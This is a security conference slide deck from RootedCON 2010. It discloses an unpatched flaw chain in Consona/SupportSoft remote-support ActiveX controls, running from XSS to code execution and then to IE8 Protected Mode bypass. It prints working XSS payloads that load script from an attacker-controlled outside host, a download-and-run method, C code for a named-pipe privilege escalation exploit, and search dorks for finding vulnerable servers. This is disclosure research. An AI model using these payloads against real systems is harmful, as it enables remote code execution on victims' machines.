# /Rootad<sup>®</sup>

### **RELEASING A 0DAY AT ROOTEDCON**

#### **The Case of Consona/SupportSoft**

# /Rootad<sup>o</sup>

## **INTRODUCTION**

- Software that makes our life better.
	- Software that makes our life riskier.
- Point-and-click FTW.
- Browser as junction point between users and Internet.
- Heterogeneus users. A lot of them!
- I want a solution!

## **SUPPORTSOFT**



- Acquired in 2009 by [Consona](http://www.consona.com/)
	- + 600 workers. +1500 customers
	- Keep active [SupportSoft](http://www.supportsoft.com/library.aspx)'s product line.
- Remote Support
	- [Intelligent Assistance Suite](http://www.supportsoft.com/Downloads/PDF/brochures/IAS_for_DSP_2008.pdf)
		- Advanced chat. It allows a human agent to remotely control customer's PC .
	- Security is a must
		- Company that is developing the software.
		- Company that is receiving the software.
		- ¿User?

#### /Rooted<sup>o</sup> 2010 **¿WHO IS USING SUPPORTSOFT I.A.S?**

"SMB" SUCH AS:

- **COMCAST**
- **SYMANTEC**
- **SONY**
- **TELEFÓNICA**
- **Dell,Cox,Belgacom,TDC...**
- **<http://www.google.com/search?q=n6plugindestructor>**
- **<http://www.google.com/search?q=inurl:sdccommon>**

## **SUPPORTSOFT I.A.S ARCHITECTURE**

- **Server**
	- Web Site
	- Intranet
	- ASP
- **Client**
	- ActiveX
	- Service(Vista/W7)
	- Javascript
	- InternetExplorer
- **Network Architecture**



/Rootad<sup>®</sup>

# **HOW IS INSTALLED?**

- /Rootad<sup>®</sup>
- Through Technical Support Chats links..
- Stand-Alone Installers.

## **WHAT ARE WE GOING TO SEE?**

- How a XSS flaw ends up allowing to execute arbitrary code.
- How to bypass IE8 protected mode
- How to bypass IE8 XSS filter under certain circumstances.

# **WHAT IS INSTALLED? CLIENT-SIDE**

- Vista / W7
	- %PROGRAMFILES%\{Company}\bin\{sprtrunsa.exe,tgsrvc.exe}
- Common Components
	- %PROGRAMFILES%\CommonFiles\SupportSoft\bin\
		- sprtctlbr.dll
		- sprtctlln.dll
		- sprtctlwmi.dll
		- sprthelper.exe
		- sprtlisten.exe
		- ssctledit.dll
		- ssrc.exe
- **tgctlcm.dll**
- **tgctlsi.dll**
- tgctlsr.dll
- tgctlss.dll
- vnchooks.dll
- sprtcmdtarget.ini
- ssrclicense.txt

## /Rooted **WHAT IS INSTALLED? SERVER-SIDE**

- We don't have access to the Software Installer.
- We can not compromise a server so bye bye .ASPs :(
- URLs, JSs enumeration
	- {server}/sdcommon/...
	- {server}/sdcxuser/....
	- $-$  {server}/sdccontent/....  $\rightarrow$  Usually protected
	- sdclib.js
	- smartissue.js
	- formcheck.js
	- **pluginlicense.js + pluginwarn.js → Important!**

Congreso de Seguridad ~ Rooted CON'2010 – **...**

# **HOW DOES IT WORK? I**

Before entering the room

– ....

- Name, problem description....
- <http://server/>sdcxuser/rrn/issue\_new.asp? Kernel::Kernel::sik\_iss\_type – Differents UUID.
	- 42df674c-1f71-4e0c-9975-392e651f97a5 #1 user

/Rootad<sup>®</sup>

- 8AC68A4A-20A8-4ED9-A26B-0F58DE3A02D3 #2
- 90f19d84-1045-4d2a-a471-9141b332c5e6 #3
- b091652e-0f02-41fa-9641-642a4a32a0b4 #4
- Each UUID is intended to dispatch to different rooms.
- UUID not shared between installations.

# **HOW DOES IT WORK? II**

- Loading ActiveX components.
- GET /sdcxuser/assistcommon/default.asp?prod=al&tipo=
	- /sdcxuser/assistcommon/controlscheck.js
		- /sdcxuser/assistcommon/downloadcontrols.asp
	- <script language='javascript' src='/sdccommon/inc/pluginwarn.js'></script>
	- <SCRIPT LANGUAGE='javascript' SRC='/sdccommon/inc/**pluginlicense.js**'></SCRIPT>
	- <script language='JavaScript'>**RenderLicense()**;</script>
	- if (navigator.userAgent.toLowerCase().indexOf("windows nt 6")!  $= -1)$  {

/Rootad<sup>®</sup>

- "**CLSID:01113300-3E00-11D2-8470-0060089874ED**"
	- http://{server}/sdccommon/download/tgctlcm.cab

# **HOW DOES IT WORK? III** Mensaje de página web

**Control:tgctlcm.dll 01113300-3E00-11D2-8470-0060089874ED**



2010

- ¿Who can instantiate and call its methods?
	- Via Registry: Safe for Script: NO Safe for Init: NO
		- CATID SafeForScripting CATID SafeForInitializing [NO]
	- Vía IObjectSafety:
		- INTERFACESAFE\_FOR\_UNTRUSTED\_DATA # 0x1
		- INTERFACESAFE FOR UNTRUSTED CALLER #0x2 text:6196C50A CTgConfCtl::GetInterfaceSafetyOptions() text:6196C550 mov dword ptr [ebx], 3 ; (0x1 | 0x2) [OK]
	- Via Per-Site ActiveX
		- HKCU\Software\Microsoft\Windows\CurrentVersion\Ext\Stats\{**01113300- 3E00-11D2-8470-0060089874ED**}\iexplore\AllowedDomains\\*

#### **Still Access Denied.... Why?**

# **HOW DOES IT WORK? IV**

- /Rooted<sup>®</sup>
- Consona/SupportSoft implements a propietary site-lock mechanism based on licenses located on a server but checked on client-side.
	- SRC='/sdccommon/inc/**pluginlicense.js**'></SCRIPT>
	- <script language='JavaScript'>**RenderLicense()**;</script>

```
function RenderLicense()
```
{

}

}

```
 if (document.SPRTLicenseForm == null)
 {
   document.write('<form name="SPRTLicenseForm" 
style="display:none"><input type=hidden name="SPRTLicense"
```
value="TVNDRgAA...[BASE64 chunk]="></form>');

# **HOW DOES IT WORK? V**

- After decoding the BASE64 chunk we get ...
	- MSCF => Magic for .CAB
	- Digital signature



/Rootad<sup>®</sup>

– Embedded 'pluginlicense.ini'

```
 URL specifies those allowed domains that can control Consona's ActiveXs.
[Customer]
Name=Company 
[License]
Accept=l4uLj8XQ0NXRnIyc0ZyQkg==;l4uLj8XQ0NXRlp2S0ZyQkg==;
l4uLj4zF0NDV0ZyMnNGckJI=;l4uLj4zF0NDV0ZadktGckJI=
Deny=
End=Sat, 24 Apr 2010 15:16:24 GMT
GUID={0B51AD1F-1725-45FC-8E93-512463E4E353}
TimeStamp=01c786835ccb358f1e0
URL=http://server1;http://server2;http://server3;...
```
# **HOW DOES IT WORK? VI**

- All Consona's Controls implements an interface named **SdcWebSecureBase**
- Example: **tgctlcm.dll**



/Rooted<sup>®</sup>

2010

- It checks the domain of the HTML document where it was embedded.
	- Vulnerable to potential instantiation/free attacks.[FAIL]
	- Vulnerable to XSS.[BIG FAIL]
- Congreso de Seguridad ~ Rooted CON'2010 • **¿What does happen whether we can inject JS code within the context of an allowed domain? ;)**

# **FROM XSS TO ARBITRARY CODE EXECUTION I**

- {server}/sdccommon/verify/asp/**n6plugindestructor.asp?backurl=**
	- **Escaping quotes**
		- **?backurl=</script><script src=...**
	- **Escaping nothing.**
		- **?backurl=";}</script><script src=...**

```
<HTML><HEAD>\langle/HEAD>
<BODY onload="returnback()">
<script language=javascript>
  function returnback()
    java lang Thread.sleep(3000);
    document location = nm + m2^n + mn</script>
</BODY>
</HTML>
```
- **Javascript**
	- Java not defined Error in IE :(
	- Duplicated functions names (returnback). The latest one is the valid **:)**
	- We inject the "funny" JS code within the context of the allowed domain.

#### /Rootad<sup>®</sup> **FROM XSS TO ARBITRARY CODE EXECUTION II**

#### • **Not escaping quotes**

?backurl=";}</script><script src="http://www.hoygan.cn.com/paypal/ebay/pluginlicense.js" type="text/javascript"></script><script>RenderLicense();</script><script>f unction returnback(){ var cnfctl = new ActiveXObject("SdcUser.TgConfCtl"); cnfctl.WHATEVER();}</script><!--

#### • **Escaping quotes**

- Put payload and logic into an external .js
	- var license='...<form name="SPRTLicenseForm"... ';
	- var payload='<script>var nameObj="SdcUser.TgConfCtl"; var cnfctl = new ActiveXObject(nameObj); cnfctl.WHATEVER();</script>';

?backurl=</script><script

src=http://www.hoygan.cn.com/paypal/ebay/evil.js></script><script>functi on returnback()

{document.write(license);document.write(payload);}</script>

### **Roota FROM XSS TO ARBITRARY CODE EXECUTION III**

**Bypassing IE8 anti XSS filter. The case of Telefonica.**



- Same domain policy  $\rightarrow$  It does not check for XSS.
- Allowed domains for Telefónica: {xx,xx,xxx,xxxx}.atar.**rima-tde.net**
- {\*.staticIP}.**rima-tde.net** > Telefónica's domestic ADSL IP pool.
- By enticing the victim into visiting our malicious webpage located on a web-server within this Domestic ADSL IP pool. **[GAME OVER]**
- Other companies potentially affected

# **FROM XSS TO ARBITRARY CODE OLEO EXECUTION IV**

- **Funny methods implemented in tgctlcm.dll (SdcUser.TgConCtl)**
	- HRESULT **RunCmd**( [in] BSTR cmd, [in] BSTR args, ...);
	- HRESULT **Install**( [in] BSTR source\_in, ...);
	- HRESULT **HTTPDownloadFile**( [in] BSTR url,[in] BSTR destfile, ...);
	- HRESULT **GetUserName**([out, retval] BSTR\* userName);
	- **BEFORE VISTA → [GAME OVER]**
- **Buffer overflow In RunCmd. Unicode.**
- **VISTA AND W7 → IE8 PROTECTED MODE!!**
	- Low integrity level. Limited access.
	- %USERPROFILE%\AppData\LocalLow\...

#### /Rooted<sup>®</sup> **BYPASSING IE8 PROTECTED MODE**

- **tgsrv.exe** (Support soft Repair Service)
- IPC through named pipes.

 $\overline{a}$ 

- \\.\pipe\\_\_RepairService\_pipe\_\_company
- Local and remote( Post-Auth )



Implements 15 opcodes ( files, registry, execution...)



## **BYPASSING IE8 PROTECTED MODE II**

# /Rootad<sup>®</sup>

- 1.By using GetUserName() we build a valid LocalLow path c:\users\{username}\appData\LocalLow
- 2.By using HTTPGetFile or HTTPDownloadFile we can download any binary to our controlled path.
- 3.RunCmd to execute it.
- 4.[ Optional ] Buffer Overflow when handling CreateProcess params



## **BYPASSING IE8 PROTECTED MODE III**

• It calls GetTickCount() to obtain a 'timestamp' that will be used to verify our "packet", based on a MD5 hash of the payload.

/Rootad<sup>®</sup>



- Remote TimeStamp?
	- TCP/IP stack (tcpip.sys) on Vista/W7/2008.
	- SMB2 Negotiation :)
- Congreso de Seguridad ~ Rooted CON'2010

## **BYPASSING IE8 PROTECTED MODE IV**

# /Rootad<sup>®</sup>

- **LOCAL EXPLOIT PRIVILEGE ESCALATION TGSRV.EXE**
- #DEFINE COMMAND "calc.exe"
- #DEFINE OPCODE 7
- char evilBuffer[  $4 + 4 + 0x1500$  ]=  $\{0\};$
- \*(DWORD\*)(evilBuffer)= OPCODE;
- hPipe=CreateFileA("\\\\.\\pipe\\\_RepairService\_Pipe\_company",...);
- strcpy( (evilBuffer + 0x8 + 0x109 ), COMMAND );
- ticks = GetTickCount();
- \*(  $DWORD^*$  )( evilBuffer  $+ 8$  )= ticks (ticks % 10000);
- CalculateMD5( ( void\* )( evilBuffer + 8) );
- WriteFile( hPipe,( void\* )evilBuffer, sizeof( evilBuffer ) 1, &junk, NULL);

# **CONCLUSIONS**

# /Rootad<sup>®</sup>

### • **Consona/SupportSoft I.A.S**

- Vulnerable to XSS
- Vulnerable to Remote (Client-Side) Arbitrary Code Execution
- **DNS hijacking not needed at all. XSS works like a charm.**
- Vulnerable to Local Privilege Escalation.
- Vulnerable to Buffer Overflows.
- Internal servers exposed.
- Able to bypass IE XSS Filter.
- Able to bypass IE8 Protected Mode.

Congreso de Seguridad ~ Rooted CON'2010 – Exploit 100% reliable.

# /Rootad<sup>®</sup>

"Nevertheless**... it does move**" *Galileo Galilei*.

